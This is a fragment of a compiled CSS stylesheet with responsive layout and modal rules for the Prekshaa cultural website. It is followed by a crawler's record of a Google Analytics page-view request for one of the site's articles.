  }
  /* line 126, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .author-article a {
    font-size: 8px;
    padding: 1px 8px;
  }

  /* line 133, ../sass/layouts/_mob.scss */
  .mobile-menu {
    display: block !important;
  }

  /* line 136, ../sass/layouts/_mob.scss */
  #block-superfish-1 {
    display: none;
  }

  /* line 139, ../sass/layouts/_mob.scss */
  .region-navigation {
    width: 100% !important;
  }

  /* line 143, ../sass/layouts/_mob.scss */
  #header-branding img {
    width: 70% !important;
  }

  /* line 147, ../sass/layouts/_mob.scss */
  .front .histories-wrap .region-history .views-row {
    height: 290px !important;
  }

  /* line 151, ../sass/layouts/_mob.scss */
  .culture-wrap .container {
    width: 100% !important;
  }

  /* line 155, ../sass/layouts/_mob.scss */
  .region-culture .view-culture .views-row .views-field-title {
    width: 100%;
  }

  /* line 159, ../sass/layouts/_mob.scss */
  .literature-wrap .region-literature2 {
    margin-top: 29px;
  }

  /* line 163, ../sass/layouts/_mob.scss */
  .not-front .view-philosophy .view-content .views-row {
    width: 100% !important;
    height: auto !important;
  }

  /* line 168, ../sass/layouts/_mob.scss */
  .literature-wrap .region-literature2 .views-row {
    height: 253px;
  }

  /* line 173, ../sass/layouts/_mob.scss */
  .main-menu-warp .row .col-xs-12 {
    width: 50%;
  }

  /* line 177, ../sass/layouts/_mob.scss */
  .main-menu-warp {
    padding: 3px;
  }

  /* line 180, ../sass/layouts/_mob.scss */
  .main-menu-warp .social-media p {
    margin: 1px;
  }

  /* line 183, ../sass/layouts/_mob.scss */
  .navbar-default .navbar-collapse {
    background: #ffffff;
  }

  /* line 188, ../sass/layouts/_mob.scss */
  .main-content .field-name-body .wp-caption img, .main-content .field-name-body img {
    width: 100% !important;
  }

  /* line 192, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 20px;
  }

  /* line 195, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    padding-left: 1px !important;
    padding-right: 1px !important;
  }

  /* line 202, ../sass/layouts/_mob.scss */
  .not-front .node-about .media {
    width: 100% !important;
  }

  /* line 207, ../sass/layouts/_mob.scss */
  .a2a_kit a {
    width: 40px !important;
  }

  /* line 210, ../sass/layouts/_mob.scss */
  .passdiv {
    margin-top: 0px  !important;
  }

  /* line 213, ../sass/layouts/_mob.scss */
  .not-front #block-views-next-prev-block-2 {
    width: 100% !important;
    margin-left: 1px !important;
  }

  /* line 219, ../sass/layouts/_mob.scss */
  .region-advertisement #block-block-12 h3 {
    font-size: 14px !important;
  }

  /* line 225, ../sass/layouts/_mob.scss */
  .view-clone-of-taxonomy-term .views-row {
    width: 100% !important;
  }

  /* line 229, ../sass/layouts/_mob.scss */
  #back-top {
    bottom: -9px !important;
    left: 0 !important;
  }

  /* line 236, ../sass/layouts/_mob.scss */
  #back-top a {
    width: 100% !important;
  }

  /* line 240, ../sass/layouts/_mob.scss */
  #block-views-next-prev-block-1 {
    padding-left: 0px !important;
  }
  /* line 242, ../sass/layouts/_mob.scss */
  #block-views-next-prev-block-1 a {
    font-size: 8px !important;
  }

  /* line 251, ../sass/layouts/_mob.scss */
  .footertop-wrap {
    text-align: center;
  }

  /* line 255, ../sass/layouts/_mob.scss */
  .footer {
    padding-top: 0px !important;
    margin-top: 0px !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  /* line 2, ../sass/layouts/_tab.scss */
  #views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
    min-height: 750px;
  }

  /* line 6, ../sass/layouts/_tab.scss */
  .view-bookstore .views-row {
    width: 100% !important;
  }

  /* line 10, ../sass/layouts/_tab.scss */
  .region-navigation {
    width: 100%;
  }
  /* line 12, ../sass/layouts/_tab.scss */
  .region-navigation .block-superfish ul.menu li a {
    font-size: 19px;
    padding: 0 11px !important;
  }

  /* line 17, ../sass/layouts/_tab.scss */
  .main-menu-warp {
    display: none !important;
  }

  /* line 22, ../sass/layouts/_tab.scss */
  .culture-wrap .container {
    width: 100% !important;
  }

  /* line 26, ../sass/layouts/_tab.scss */
  .front .histories-wrap .container {
    width: 100% !important;
  }

  /* line 30, ../sass/layouts/_tab.scss */
  .region-navigation .block-superfish ul.menu li a {
    font-size: 14px !important;
  }

  /* line 34, ../sass/layouts/_tab.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 29px;
    padding-top: 10%;
  }

  /* line 39, ../sass/layouts/_tab.scss */
  .container {
    width: 100% !important;
  }
}
.modal-body a {
    padding: 6px 20px;
    border-radius: 25px;
    border: 1px solid #333;
}
.modal-body a:hover {
border: 1px solid #505050;
}
.modal-dialog {
    width: 500px;
}
.modal-header .close {
    margin-top: -28px;
    color: #333;
    opacity: 1;
}
.modal-body img {
    width: 92% !important;
    height: auto !important;
}
.modal-header .close {
    font-size: 30px;
}
.modal-title {
   font-size: 20px;
}
.modal-content {
text-align: center;
}
.modal {
    overflow-x: hidden;
    overflow-y: auto;
}

@media screen and (min-width: 0px) and (max-width: 767px) {
.modal-dialog {
    width: 95% !important;
}
}
.pbtn {
padding: 15px;
}
.pbtn a {
background: #000;
  color: #fff;
  font-weight: bold;
  margin: 10px;
  font-size: 20px;
}
.modal-body .pbtn a:hover {
border: 2px solid #000 !important;
background: #b2b2b2;
color: #000;
}
.node-article div.field-name-body .field-item table td p:first-child::first-letter {
color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: 1.42057 !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
  padding-left: 0px !important;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1453544268&t=pageview&_s=1&dl=https%3A%2F%2Fwww.prekshaa.in%2Farticle%2Foverall-assessment-dvgs-career-public-life-and-new-beginning&ul=en-us%40posix&dt=Overall%20Assessment%20of%20DVG%27s%20Career%20in%20Public%20Life%20and%20a%20New%20Beginning%20%7C%20Prekshaa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=857174065&gjid=1202196036&cid=95695990.1765327460&tid=UA-79427420-1&_gid=1969547046.1765327460&_r=1&_slc=1&z=2102059334
body_size: -450
content:
2,cG-KJ2850CEWS